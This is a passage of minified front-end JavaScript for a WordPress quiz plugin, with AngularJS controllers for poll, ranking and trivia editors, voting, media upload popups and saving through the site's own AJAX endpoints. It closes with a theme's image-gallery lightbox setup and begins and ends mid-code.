$scope.currentProcessVideo:$scope.editText=EDITOR.text.editVideo;break}}};$scope.popUploadAnswer=function(indexAnswer,indexQuestion){$scope.currentPopup=$scope.currentPopupAnswer;$scope.currentPopupQuestionIndex=indexQuestion;$scope.currentPopupAnswerIndex=indexAnswer;$scope.showAnswersInstruction=!0;$scope.minWidth=DIMENSION.answers.width;$scope.minHeight=DIMENSION.answers.height;$scope.popupOpen();$scope.showFromYouTube=!1;if($scope.questions[indexQuestion].answers[indexAnswer].data){$scope.showEditImage=!0;$scope.editImage=$scope.questions[indexQuestion].answers[indexAnswer].image;switch($scope.questions[indexQuestion].answers[indexAnswer].data.dataType){case $scope.currentProcessImage:$scope.editText=EDITOR.text.editImage;break;case $scope.currentProcessVideo:$scope.editText=EDITOR.text.editVideo;break}}};$scope.onMouseOverExplain=function(event){$scope.explain.top=event.clientY+'px';$scope.explain.left=event.clientX+20+'px';$scope.explain.show=!0};$scope.preview=function(){if($scope.gameID){$window.open(AJAX.buzz_url+$scope.gameID,'_blank')}};$scope.saveDraft=function(){$scope.post_status='draft';$scope.savebuzz()};$scope.save=function(){$scope.post_status='publish';$scope.savebuzz()};$scope.savebuzz=function(){var data={};data.content={};data.gameID=$scope.gameID;data.thumbImage=$scope.thumbImage;data.gameTitle=$scope.gameTitle;data.gameDesc=$scope.gameDesc;data.content.questions=$scope.questions;data.gameType=GAMETYPE.poll;data.permission=$scope.permission;data.category=$scope.category;data.post_status=$scope.post_status;$scope.mytags=jQuery('#myTags').pillbox('items');var tmp='';angular.forEach($scope.mytags,function(value,index){if(index>0){tmp+=','}
tmp+=value.value});data.tags=tmp;angular.forEach($scope.tags,function(value,index){if(value.isCheck){data.tags+=','+value.name}});$rootScope.showLoading=!0;$http.post(AJAX.url+"?action=save_game",data).success(function(data,status,headers,config){if(data.status==='notice'){$scope.gameID=data.gameID;uvqAddQueryString('idQuiz',data.gameID)}
$.growl({title:data.title,message:data.message,location:'br',style:data.status});$rootScope.showLoading=!1}).error(function(data,status,headers,config){$.growl({title:data.message,message:'',location:'br',style:'error'});$rootScope.showLoading=!1;return})};$rootScope.$watch('permission',function(newVal,oldVal){$scope.permission=newVal});$rootScope.$watch('category',function(newVal,oldVal){$scope.category=newVal});$rootScope.$watch('tags',function(newVal,oldVal){$scope.tags=newVal});$rootScope.$watch('mytags',function(newVal,oldVal){$scope.mytags=newVal})}])})(jQuery);(function($){"use strict";dbuzzapp.controller('rankFrontend',['$scope','$rootScope','$sce','$http','$window',function($scope,$rootScope,$sce,$http,$window){$scope.init=function(){$scope.items=RANKINFO.items;$scope.gameID=RANKINFO.gameID;$scope.voted=RANKINFO.voted};if(RANKINFO){$scope.init()}
$scope.vote=function(type,index){if(!USERS.is_user_logged_in){if(confirm(AJAX.msg.must_login_to_use)){$window.location.href=URLS.login}
return}
if($scope.voted.voted){$scope.scrollTo('#item-'+$scope.voted.index,0);return}
var data={};data.gameID=$scope.gameID;data.voteType=type;data.index=index;$scope.showLoading=!0;$http.post(AJAX.url+"?action=rank_vote",data).success(function(data,status,headers,config){alert(data.msg);if(data.status==='ok'){$scope.itemActive=index;$scope.voted={voted:!0,index:index,type:type};if(type==='count_vote_up'){$scope.items[index].count_vote_up++}else{$scope.items[index].count_vote_down++}}}).error(function(data,status,headers,config){alert(AJAX.message.undefine);return})}}]);dbuzzapp.controller('rank',['$scope','$rootScope','$sce','$http','$window',function($scope,$rootScope,$sce,$http,$window){$scope.items=[{title:"",image:"",data:"",caption:"",count_vote_up:0,count_vote_down:0,vote_up:[],vote_down:[]},];$scope.gameID=null;$scope.urlUpload=AJAX.url+'?action=upload_images';$scope.currentPopup=null;$scope.currentPopupThumbnail='thumbnail';$scope.currentPopupItem='items';$scope.currentProcess=null;$scope.currentProcessVideo='video';$scope.currentProcessImage='image';$scope.minWidth=0;$scope.minHeight=0;$scope.maxItems=20;$scope.minItem=1;$scope.init=function(){$scope.gameID=GAMEINFO.gameID;$scope.gameTitle=GAMEINFO.gameTitle;$scope.gameDesc=GAMEINFO.gameDesc;$scope.thumbImage=GAMEINFO.thumbImage;$scope.items=GAMEINFO.items};if(GAMEINFO){$scope.init()}
$scope.popCancel=function(){jQuery('#uploadPopup').modal('hide');$scope.showAlertOverlay=!1;$scope.showUploadMedia=!1;$scope.showDoneButton=!1;$scope.showUploadImage=!1;$scope.showCropImage=!1;$scope.showCropImageOption=!1;$scope.showUploadImageOvelay=!1;$scope.showAnswersInstruction=!1;$scope.showLandscapeInstruction=!1;$scope.showQuestionInstruction=!1;$scope.showResultInstruction=!1;$scope.showThumbnailInstruction=!1;$rootScope.showUploadImageOvelay=!1;$scope.showTypeImageUrl=!1;$scope.showFromYouTube=!1;$scope.showEditVideoWrapper=!1;$scope.showEditImage=!1;$scope.imageByTypeUrl=null;$scope.youtubeURL=null;$scope.youtubeID=null;switch($scope.currentProcess){case $scope.currentProcessImage:$rootScope.rootImageUploaded=null;$scope.cropOn=!1;$scope.destroyCrop=!0;break;case $scope.currentProcessVideo:$scope.youtubeEmbed=null;break}
$scope.youtubeID=null;$scope.youtubeURL=null;$scope.youtubeEmbedString=null;$scope.youtubeEmbed=null;$scope.youtubeThumbnail=null;$scope.youtubeStartTime=null;$scope.youtubeEndTime=null;$rootScope.currentProcess=null;$scope.currentProcess=null;$scope.currentPopup=null;$scope.currentPopupItemIndex=null};$scope.popDone=function(){var tmp={};switch($scope.currentPopup){case $scope.currentPopupThumbnail:tmp=$rootScope.rootImageUploaded;tmp.cropped_url=$scope.imageCropped;$scope.thumbImage=tmp;break;case $scope.currentPopupItem:if($scope.currentProcess===$scope.currentProcessImage){tmp=$rootScope.rootImageUploaded;tmp.cropped_url=$scope.imageCropped;tmp.dataType=$scope.currentProcessImage;$scope.items[$scope.currentPopupItemIndex].data=tmp;$scope.items[$scope.currentPopupItemIndex].image=$scope.imageCropped}else if($scope.currentProcess===$scope.currentProcessVideo){tmp.dataType=$scope.currentProcessVideo;tmp.youtubeID=$scope.youtubeID;tmp.youtubeURL=$scope.youtubeURL;tmp.youtubeEmbedString=$scope.youtubeEmbedString+"?start="+$scope.youtubeStartTime+"&end="+$scope.youtubeEndTime+"&version=3";tmp.youtubeEmbed=$sce.trustAsResourceUrl(tmp.youtubeEmbedString);tmp.youtubeStartTime=$scope.youtubeStartTime;tmp.youtubeEndTime=$scope.youtubeEndTime;$scope.items[$scope.currentPopupItemIndex].data=tmp;$scope.items[$scope.currentPopupItemIndex].image=$scope.youtubeThumbnail}
break}
$scope.popCancel()};$scope.popupOpen=function(){jQuery('#uploadPopup').modal();$scope.showMainUpload=!0;$scope.showTypeImageUrl=!1;$scope.showUploadVideo=!1;$scope.showUploadMedia=!0;$scope.showAlertOverlay=!0;$scope.showUploadImage=!0;$scope.showFromURL=!0;$scope.showFromFile=!0;$scope.showFromYouTube=!0;$scope.showUploadImageOvelayLover=!1;$scope.showUploadImageOvelay=!1};$scope.popUploadThumbnail=function(){$scope.popupOpen();$scope.showFromYouTube=!1;$scope.currentPopup=$scope.currentPopupThumbnail;$scope.showUploadMedia=!0;$scope.showAlertOverlay=!0;$scope.showUploadImage=!0;$scope.showFromURL=!0;$scope.showFromFile=!0;$scope.showThumbnailInstruction=!0;$scope.minWidth=DIMENSION.thumbnail.width;$scope.minHeight=DIMENSION.thumbnail.height;if($scope.thumbImage){$scope.editText=EDITOR.text.editImage;$scope.showEditImage=!0;$scope.editImage=$scope.thumbImage.cropped_url}};$scope.popUploadItem=function(index){$scope.currentPopup=$scope.currentPopupItem;$scope.currentPopupItemIndex=index;$scope.showLandscapeInstruction=!0;$scope.minWidth=DIMENSION.items.width;$scope.minHeight=DIMENSION.items.height;$scope.popupOpen();if($scope.items[index].data){$scope.showEditImage=!0;$scope.editImage=$scope.items[index].image;switch($scope.items[index].data.dataType){case $scope.currentProcessImage:$scope.editText=EDITOR.text.editImage;break;case $scope.currentProcessVideo:$scope.editText=EDITOR.text.editVideo;break}}};$scope.addItem=function(){if($scope.items.length<$scope.maxItems){$scope.items.push({title:"",image:"",data:"",caption:"",count_vote_up:0,count_vote_down:0,vote_up:[],vote_down:[]})}};$scope.removeItem=function(itemIndex){angular.forEach($scope.items,function(value,index){if(itemIndex===index){$scope.items.splice($scope.items.indexOf(value),1)}})};$scope.removeImageItem=function(index){$scope.items[index].image=null;$scope.items[index].data=null;return};$scope.removeImageThumbnail=function(){$scope.thumbImage=null};$scope.moveUpItem=function(index){if($scope.items[index-1]){var tmp=$scope.items[index-1];$scope.items[index-1]=$scope.items[index];$scope.items[index]=tmp}};$scope.moveDownItem=function(index){if($scope.items[index+1]){var tmp=$scope.items[index+1];$scope.items[index+1]=$scope.items[index];$scope.items[index]=tmp}};$scope.preview=function(){if($scope.gameID){$window.open(AJAX.buzz_url+$scope.gameID,'_blank')}};$scope.saveDraft=function(){$scope.post_status='draft';$scope.savebuzz()};$scope.save=function(){$scope.post_status='publish';$scope.savebuzz()};$scope.savebuzz=function(){var data={};data.content={};data.gameID=$scope.gameID;data.thumbImage=$scope.thumbImage;data.gameTitle=$scope.gameTitle;data.gameDesc=$scope.gameDesc;data.content.items=$scope.items;data.gameType=GAMETYPE.rank;data.permission=$scope.permission;data.category=$scope.category;data.post_status=$scope.post_status;$scope.mytags=jQuery('#myTags').pillbox('items');var tmp='';angular.forEach($scope.mytags,function(value,index){if(index>0){tmp+=','}
tmp+=value.value});data.tags=tmp;angular.forEach($scope.tags,function(value,index){if(value.isCheck){data.tags+=','+value.name}});$rootScope.showLoading=!0;$http.post(AJAX.url+"?action=save_game",data).success(function(data,status,headers,config){if(data.status==='notice'){$scope.gameID=data.gameID;uvqAddQueryString('idQuiz',data.gameID)}
$.growl({title:data.title,message:data.message,location:'br',style:data.status});$rootScope.showLoading=!1}).error(function(data,status,headers,config){$.growl({title:data.message,message:'',location:'br',style:'error'});$rootScope.showLoading=!1;return})};$rootScope.$watch('permission',function(newVal,oldVal){$scope.permission=newVal});$rootScope.$watch('tags',function(newVal,oldVal){$scope.tags=newVal});$rootScope.$watch('mytags',function(newVal,oldVal){$scope.mytags=newVal})}])})(jQuery);(function($){"use strict";dbuzzapp.controller('trivia',['$scope','$rootScope','$sce','$http','$timeout',function($scope,$rootScope,$sce,$http,$timeout){$scope.gameID=null;if(typeof game!=='undefined'){$scope.gameID=game.gameID;$scope.questions=game.questions;angular.forEach($scope.questions,function(valueQuestion,indexQuestion){angular.forEach($scope.questions[indexQuestion].answers,function(valueAnswer,indexAnswer){if($scope.questions[indexQuestion].answers[indexAnswer].text.length>=20){$scope.questions[indexQuestion].answerFullWidth=!0;return!0}})})}
$scope.resetGame=function(){angular.forEach($scope.questions,function(question,index){if(question.answered){delete question.answered}
question.showCaption=!1});$scope.result=null;$scope.scrollTo('#question-0')};$scope.chooseAnswer=function(indexAnswer,indexQuestion){if($scope.questions[indexQuestion].answered){return}
$scope.questions[indexQuestion].answered={index:indexAnswer,correct:$scope.questions[indexQuestion].answers[indexAnswer].correct};$scope.questions[indexQuestion].showCaption=!0;$scope.calcResult()};$scope.calcResult=function(){var done=!0;var count_true_answer=0;angular.forEach($scope.questions,function(question,index){if(!question.answered){done=!1}else if(question.answered.correct){count_true_answer++}});if(!done){return}
$scope.calculating=!0;$scope.scrollTo('#calculating');var data={};data.count_true_answer=count_true_answer;data.gameID=game.gameID;$http.post(AJAX.url+"?action=trivia_result",data).success(function(data,status,headers,config){if(data.status==='ok'){$scope.result={title:data.result.title,image:data.result.image,data:data.result.data};setTimeout(function(){$scope.scrollTo('#result')},200)}
$scope.calculating=!1}).error(function(data,status,headers,config){alert(AJAX.message.undefine);$scope.calculating=!1;return})};$scope.scrollTo=function(idHTML){jQuery('html, body').animate({scrollTop:jQuery(idHTML).offset().top-100},800)};$scope.updateHeightBox=function(){setTimeout(function(){jQuery('.auto-height').matchHeight()},300)};$scope.updateHeightBox()}]);dbuzzapp.controller('triviaEditor',['$scope','$rootScope','$sce','$http','$window',function($scope,$rootScope,$sce,$http,$window){$scope.tags=null;$scope.permission=1;$scope.maxSelectTags=3;$scope.gameID=null;$scope.currentPopup=null;$scope.currentPopupThumbnail='thumbnail';$scope.currentPopupAnswer='answers';$scope.currentPopupResult='results';$scope.currentPopupQuestion='questions';$scope.currentPopupQuestionResult='questionResult';$scope.currentPopupResultIndex=null;$scope.currentProcess=null;$scope.currentProcessVideo='video';$scope.currentProcessImage='image';$scope.minWidth=0;$scope.minHeight=0;$scope.showMainUpload=!0;$scope.youtubeEmbed=null;$scope.imageByTypeUrl=null;$scope.thumbImage=null;$scope.imageCropped=null;$scope.urlUpload=AJAX.url+'?action=upload_images';$scope.editText=EDITOR.text.editImage;$scope.explain={show:!1,top:0,left:0};$scope.results=[{title:"",image:"",data:"",range:{begin:"",end:""}}];$scope.maxResult=8;$scope.minResult=1;$scope.showAddResult=!0;$scope.currentNumResult=$scope.results.length;$scope.questions=[{useImage:!1,caption:"",image:"",data:"",result:{caption:"",image:"",data:"",},answers:[{image:"",data:"",text:"",correct:"",},{image:"",data:"",text:"",correct:"",}]}];$scope.maxQuestion=20;$scope.minQuestion=1;$scope.showAddQuestion=!0;$scope.currentNumQuestion=$scope.questions.length;$scope.maxAnswer=6;$scope.minAnswer=2;$scope.init=function(){$scope.gameID=GAMEINFO.gameID;$scope.gameTitle=GAMEINFO.gameTitle;$scope.gameDesc=GAMEINFO.gameDesc;$scope.thumbImage=GAMEINFO.thumbImage;$scope.questions=GAMEINFO.questions;$scope.results=GAMEINFO.results};if(GAMEINFO){$scope.init()}
$scope.addResult=function(){if($scope.results.length<$scope.maxResult){$scope.results.push({title:"",image:"",data:"",range:{begin:"",end:""}})}};$scope.$watchCollection('results + questions',function(n){for(var e=$scope.questions.length+1,i=$scope.results.length,s=Math.floor(e/i),o=e%i,r=0,u=0;u<i;u++){var h=r,f=r+s-1;o>0&&(f++,o--);r=f+1;$scope.results[u].range.begin=h;$scope.results[u].range.end=f}});$scope.addQuestion=function(){if($scope.questions.length<$scope.maxQuestion){var tmp={useImage:!1,caption:"",image:"",data:"",result:{caption:"",image:"",data:"",},answers:[{image:"",data:"",text:"",correct:"",},{image:"",data:"",text:"",correct:"",}]};$scope.questions.push(tmp)}};$scope.addAnswer=function(index){var tmp={image:"",data:"",text:"",correct:"",};$scope.questions[index].answers.push(tmp)};$scope.removeResult=function(indexResult){angular.forEach($scope.results,function(value,index){if(indexResult===index){$scope.results.splice($scope.results.indexOf(value),1)}})};$scope.removeAnswer=function(answerIndex,questionIndex){angular.forEach($scope.questions[questionIndex].answers,function(value,index){if(answerIndex===index){$scope.questions[questionIndex].answers.splice($scope.questions[questionIndex].answers.indexOf(value),1)}})};$scope.removeQuestion=function(questionIndex){angular.forEach($scope.questions,function(value,index){if(questionIndex===index){$scope.questions.splice($scope.questions.indexOf(value),1)}})};$scope.removeImageResult=function(index){$scope.results[index].image=null;$scope.results[index].data=null};$scope.removeImageQuestion=function(index){$scope.questions[index].image=null;$scope.questions[index].data=null;return};$scope.removeImageQuestionResult=function(index){$scope.questions[index].result.image=null;$scope.questions[index].result.data=null;return};$scope.removeImageAnswer=function(answerIndex,questionIndex){$scope.questions[questionIndex].answers[answerIndex].image=null;$scope.questions[questionIndex].answers[answerIndex].data=null};$scope.removeImageThumbnail=function(){$scope.thumbImage=null};$scope.moveUpQuestion=function(index){if($scope.questions[index-1]){var tmp=$scope.questions[index-1];$scope.questions[index-1]=$scope.questions[index];$scope.questions[index]=tmp}};$scope.moveDownQuestion=function(index){if($scope.questions[index+1]){var tmp=$scope.questions[index+1];$scope.questions[index+1]=$scope.questions[index];$scope.questions[index]=tmp}};$scope.popCancel=function(){jQuery('#uploadPopup').modal('hide');$scope.showAlertOverlay=!1;$scope.showUploadMedia=!1;$scope.showDoneButton=!1;$scope.showUploadImage=!1;$scope.showCropImage=!1;$scope.showCropImageOption=!1;$scope.showUploadImageOvelay=!1;$scope.showAnswersInstruction=!1;$scope.showLandscapeInstruction=!1;$scope.showQuestionInstruction=!1;$scope.showResultInstruction=!1;$scope.showThumbnailInstruction=!1;$rootScope.showUploadImageOvelay=!1;$scope.showTypeImageUrl=!1;$scope.showFromYouTube=!1;$scope.showEditVideoWrapper=!1;$scope.showEditImage=!1;$scope.imageByTypeUrl=null;$scope.youtubeURL=null;$scope.youtubeID=null;switch($scope.currentProcess){case $scope.currentProcessImage:$rootScope.rootImageUploaded=null;$scope.cropOn=!1;$scope.destroyCrop=!0;break;case $scope.currentProcessVideo:$scope.youtubeEmbed=null;break}
$scope.youtubeID=null;$scope.youtubeURL=null;$scope.youtubeEmbedString=null;$scope.youtubeEmbed=null;$scope.youtubeThumbnail=null;$scope.youtubeStartTime=null;$scope.youtubeEndTime=null;$rootScope.currentProcess=null;$scope.currentProcess=null;$scope.currentPopupResultIndex=null;$scope.currentPopup=null;$scope.currentPopupQuestionIndex=null;$scope.currentPopupAnswerIndex=null};$scope.popDone=function(){var tmp={};switch($scope.currentPopup){case $scope.currentPopupThumbnail:tmp=$rootScope.rootImageUploaded;tmp.cropped_url=$scope.imageCropped;$scope.thumbImage=tmp;break;case $scope.currentPopupResult:angular.forEach($scope.results,function(value,index){if($scope.currentPopupResultIndex===index){if($scope.currentProcess===$scope.currentProcessImage){tmp=$rootScope.rootImageUploaded;tmp.cropped_url=$scope.imageCropped;tmp.dataType=$scope.currentProcessImage;$scope.results[index].data=tmp;$scope.results[index].image=$scope.imageCropped}else if($scope.currentProcess===$scope.currentProcessVideo){tmp.dataType=$scope.currentProcessVideo;tmp.youtubeID=$scope.youtubeID;tmp.youtubeURL=$scope.youtubeURL;tmp.youtubeEmbedString=$scope.youtubeEmbedString+"?start="+$scope.youtubeStartTime+"&end="+$scope.youtubeEndTime+"&version=3";tmp.youtubeEmbed=$sce.trustAsResourceUrl(tmp.youtubeEmbedString);tmp.youtubeStartTime=$scope.youtubeStartTime;tmp.youtubeEndTime=$scope.youtubeEndTime;$scope.results[index].data=tmp;$scope.results[index].image=$scope.youtubeThumbnail}}});break;case $scope.currentPopupQuestion:if($scope.currentProcess===$scope.currentProcessImage){tmp=$rootScope.rootImageUploaded;tmp.cropped_url=$scope.imageCropped;tmp.dataType=$scope.currentProcessImage;if($scope.uploadResult){$scope.questions[$scope.currentPopupQuestionIndex].result.data=tmp;$scope.questions[$scope.currentPopupQuestionIndex].result.image=$scope.imageCropped}else{$scope.questions[$scope.currentPopupQuestionIndex].data=tmp;$scope.questions[$scope.currentPopupQuestionIndex].image=$scope.imageCropped}
$scope.uploadResult=!1}else if($scope.currentProcess===$scope.currentProcessVideo){tmp.dataType=$scope.currentProcessVideo;tmp.youtubeID=$scope.youtubeID;tmp.youtubeURL=$scope.youtubeURL;tmp.youtubeEmbedString=$scope.youtubeEmbedString+"?start="+$scope.youtubeStartTime+"&end="+$scope.youtubeEndTime+"&version=3";tmp.youtubeEmbed=$sce.trustAsResourceUrl(tmp.youtubeEmbedString);tmp.youtubeStartTime=$scope.youtubeStartTime;tmp.youtubeEndTime=$scope.youtubeEndTime;if($scope.uploadResult){$scope.questions[$scope.currentPopupQuestionIndex].result.data=tmp;$scope.questions[$scope.currentPopupQuestionIndex].result.image=$scope.youtubeThumbnail}else{$scope.questions[$scope.currentPopupQuestionIndex].data=tmp;$scope.questions[$scope.currentPopupQuestionIndex].image=$scope.youtubeThumbnail}
$scope.uploadResult=!1}
break;case $scope.currentPopupAnswer:if($scope.currentProcess===$scope.currentProcessImage){tmp=$rootScope.rootImageUploaded;tmp.cropped_url=$scope.imageCropped;tmp.dataType=$scope.currentProcessImage;$scope.questions[$scope.currentPopupQuestionIndex].answers[$scope.currentPopupAnswerIndex].data=tmp;$scope.questions[$scope.currentPopupQuestionIndex].answers[$scope.currentPopupAnswerIndex].image=$scope.imageCropped}else if($scope.currentProcess===$scope.currentProcessVideo){tmp.dataType=$scope.currentProcessVideo;tmp.youtubeID=$scope.youtubeID;tmp.youtubeURL=$scope.youtubeURL;tmp.youtubeEmbedString=$scope.youtubeEmbedString+"?start="+$scope.youtubeStartTime+"&end="+$scope.youtubeEndTime+"&version=3";tmp.youtubeEmbed=$sce.trustAsResourceUrl(tmp.youtubeEmbedString);tmp.youtubeStartTime=$scope.youtubeStartTime;tmp.youtubeEndTime=$scope.youtubeEndTime;$scope.questions[$scope.currentPopupQuestionIndex].answers[$scope.currentPopupAnswerIndex].data=tmp;$scope.questions[$scope.currentPopupQuestionIndex].answers[$scope.currentPopupAnswerIndex].image=$scope.youtubeThumbnail}
break}
$scope.popCancel()};$scope.popupOpen=function(){jQuery('#uploadPopup').modal();$scope.showMainUpload=!0;$scope.showTypeImageUrl=!1;$scope.showUploadVideo=!1;$scope.showUploadMedia=!0;$scope.showAlertOverlay=!0;$scope.showUploadImage=!0;$scope.showFromURL=!0;$scope.showFromFile=!0;$scope.showFromYouTube=!0;$scope.showUploadImageOvelayLover=!1;$scope.showUploadImageOvelay=!1};$scope.popUploadThumbnail=function(){$scope.popupOpen();$scope.showFromYouTube=!1;$scope.currentPopup=$scope.currentPopupThumbnail;$scope.showUploadMedia=!0;$scope.showAlertOverlay=!0;$scope.showUploadImage=!0;$scope.showFromURL=!0;$scope.showFromFile=!0;$scope.showThumbnailInstruction=!0;$scope.minWidth=DIMENSION.thumbnail.width;$scope.minHeight=DIMENSION.thumbnail.height;if($scope.thumbImage){$scope.editText=EDITOR.text.editImage;$scope.showEditImage=!0;$scope.editImage=$scope.thumbImage.cropped_url}};$scope.popUploadQuestion=function(index,uploadResult){$scope.uploadResult=uploadResult;$scope.currentPopup=$scope.currentPopupQuestion;$scope.currentPopupQuestionIndex=index;$scope.showLandscapeInstruction=!0;$scope.minWidth=DIMENSION.questions.width;$scope.minHeight=DIMENSION.questions.height;$scope.popupOpen();var dataQuestion=(uploadResult)?$scope.questions[index].result.data:$scope.questions[index].data;if(dataQuestion){$scope.showEditImage=!0;$scope.editImage=(uploadResult)?$scope.questions[index].result.image:$scope.questions[index].image;var dataType=(uploadResult)?$scope.questions[index].result.data.dataType:$scope.questions[index].data.dataType;switch(dataType){case $scope.currentProcessImage:$scope.editText=EDITOR.text.editImage;break;case $scope.currentProcessVideo:$scope.editText=EDITOR.text.editVideo;break}}};$scope.popUploadAnswer=function(indexAnswer,indexQuestion){$scope.currentPopup=$scope.currentPopupAnswer;$scope.currentPopupQuestionIndex=indexQuestion;$scope.currentPopupAnswerIndex=indexAnswer;$scope.showAnswersInstruction=!0;$scope.minWidth=DIMENSION.answers.width;$scope.minHeight=DIMENSION.answers.height;$scope.popupOpen();$scope.showFromYouTube=!1;if($scope.questions[indexQuestion].answers[indexAnswer].data){$scope.showEditImage=!0;$scope.editImage=$scope.questions[indexQuestion].answers[indexAnswer].image;switch($scope.questions[indexQuestion].answers[indexAnswer].data.dataType){case $scope.currentProcessImage:$scope.editText=EDITOR.text.editImage;break;case $scope.currentProcessVideo:$scope.editText=EDITOR.text.editVideo;break}}};$scope.popUploadResult=function(index){$scope.popupOpen();$scope.currentPopup=$scope.currentPopupResult;$scope.currentPopupResultIndex=index;$scope.showLandscapeInstruction=!0;$scope.minWidth=DIMENSION.results.width;$scope.minHeight=DIMENSION.results.height;$scope.showUploadMedia=!0;$scope.showAlertOverlay=!0;$scope.showUploadImage=!0;$scope.showFromURL=!0;$scope.showFromFile=!0;$scope.showFromYouTube=!0;if($scope.results[index].data){$scope.showEditImage=!0;$scope.editImage=$scope.results[index].image;switch($scope.results[index].data.dataType){case $scope.currentProcessImage:$scope.editText=EDITOR.text.editImage;break;case $scope.currentProcessVideo:$scope.editText=EDITOR.text.editVideo;break}}};$scope.popeEitResultText=function(index){jQuery('#editTextPopup').modal();$scope.showTextEditor=!0;$scope.showAlertOverlay=!0;$scope.currentPopupResultIndex=index;if($scope.results[$scope.currentPopupResultIndex].text){$scope.editorText=$scope.results[$scope.currentPopupResultIndex].text}};$scope.popTextEditorCancel=function(){jQuery('#editTextPopup').modal('hide');$scope.editorText=null;$scope.currentPopupResultIndex=null;$scope.showTextEditor=!1;$scope.showAlertOverlay=!1};$scope.popTextEditorDone=function(){$scope.results[$scope.currentPopupResultIndex].text=$scope.editorText;$scope.popTextEditorCancel()};$scope.onMouseOverExplain=function(event){$scope.explain.top=event.clientY+'px';$scope.explain.left=event.clientX+20+'px';$scope.explain.show=!0};$scope.preview=function(){if($scope.gameID){$window.open(AJAX.buzz_url+$scope.gameID,'_blank')}};$scope.saveDraft=function(){$scope.post_status='draft';$scope.savebuzz()};$scope.save=function(){$scope.post_status='publish';$scope.savebuzz()};$scope.savebuzz=function(){var data={};data.content={};data.gameID=$scope.gameID;data.thumbImage=$scope.thumbImage;data.gameTitle=$scope.gameTitle;data.gameDesc=$scope.gameDesc;data.content.questions=$scope.questions;data.content.results=$scope.results;data.gameType=GAMETYPE.triviaquiz;data.permission=$scope.permission;data.category=$scope.category;data.post_status=$scope.post_status;$scope.mytags=jQuery('#myTags').pillbox('items');var tmp='';angular.forEach($scope.mytags,function(value,index){if(index>0){tmp+=','}
tmp+=value.value});data.tags=tmp;angular.forEach($scope.tags,function(value,index){if(value.isCheck){data.tags+=','+value.name}});$rootScope.showLoading=!0;$http.post(AJAX.url+"?action=save_game",data).success(function(data,status,headers,config){if(data.status==='notice'){$scope.gameID=data.gameID;uvqAddQueryString('idQuiz',data.gameID)}
$.growl({title:data.title,message:data.message,location:'br',style:data.status});$rootScope.showLoading=!1}).error(function(data,status,headers,config){$.growl({title:data.message,message:'',location:'br',style:'error'});$rootScope.showLoading=!1;return})};$rootScope.$watch('permission',function(newVal,oldVal){$scope.permission=newVal});$rootScope.$watch('category',function(newVal,oldVal){$scope.category=newVal});$rootScope.$watch('tags',function(newVal,oldVal){$scope.tags=newVal});$rootScope.$watch('mytags',function(newVal,oldVal){$scope.mytags=newVal})}])})(jQuery);'use strict';jQuery().ready(function(){tdModalImage()});function tdModalImage(){jQuery('figure.wp-caption').each(function(){var caption_text=jQuery(this).children('figcaption').html();jQuery(this).children('a').data('caption',caption_text)});jQuery('.td-modal-image').each(function(){var $this=jQuery(this),$parent=$this.parent();$parent.addClass('td-modal-image');$this.removeClass('td-modal-image')});jQuery('article').magnificPopup({type:'image',delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar('td_magnific_popup_translation_tPrev'),tNext:tdUtil.getBackendVar('td_magnific_popup_translation_tNext'),tCounter:tdUtil.getBackendVar('td_magnific_popup_translation_tCounter')},ajax:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_ajax_tError')},image:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_image_tError'),titleSrc:function(item){var td_current_caption=jQuery(item.el).data('caption');if('undefined'!==typeof td_current_caption){return td_current_caption}else{return''}}},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}},callbacks:{change:function(item){window.tdModalImageLastEl=item.el;tdUtil.scrollIntoView(item.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var interval_td_affix_scroll=setInterval(function(){if(!tdIsScrollingAnimation){clearInterval(interval_td_affix_scroll);setTimeout(function(){tdAffix.allow_scroll=!0},100)}},100)}}});jQuery('.td-main-content-wrap').magnificPopup({type:'image',delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar('td_magnific_popup_translation_tPrev'),tNext:tdUtil.getBackendVar('td_magnific_popup_translation_tNext'),tCounter:tdUtil.getBackendVar('td_magnific_popup_translation_tCounter')},ajax:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_ajax_tError')},image:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_image_tError'),titleSrc:function(item){var td_current_caption=jQuery(item.el).data('caption');if('undefined'!==typeof td_current_caption){return td_current_caption}else{return''}}},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}},callbacks:{change:function(item){window.tdModalImageLastEl=item.el;tdUtil.scrollIntoView(item.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var interval_td_affix_scroll=setInterval(function(){if(!tdIsScrollingAnimation){clearInterval(interval_td_affix_scroll);setTimeout(function(){tdAffix.allow_scroll=!0},100)}},100)}}});if('undefined'===typeof jetpackCarouselStrings){jQuery('figure.gallery-item').each(function(){var caption_text=jQuery(this).children('figcaption').html();jQuery(this).find('a').data('caption',caption_text)});jQuery('.tiled-gallery').magnificPopup({type:'image',delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar('td_magnific_popup_translation_tPrev'),tNext:tdUtil.getBackendVar('td_magnific_popup_translation_tNext'),tCounter:tdUtil.getBackendVar('td_magnific_popup_translation_tCounter')},ajax:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_ajax_tError')},image:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_image_tError'),titleSrc:function(item){var td_current_caption=jQuery(item.el).parent().find('.tiled-gallery-caption').text();if('undefined'!==typeof td_current_caption){return td_current_caption}else{return''}}},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}},callbacks:{change:function(item){window.tdModalImageLastEl=item.el;tdUtil.scrollIntoView(item.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}});jQuery('.gallery').magnificPopup({type:'image',delegate:'.gallery-icon > a',gallery:{enabled:!0,tPrev:tdUtil.getBackendVar('td_magnific_popup_translation_tPrev'),tNext:tdUtil.getBackendVar('td_magnific_popup_translation_tNext'),tCounter:tdUtil.getBackendVar('td_magnific_popup_translation_tCounter')},ajax:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_ajax_tError')},image:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_image_tError'),titleSrc:function(item){var 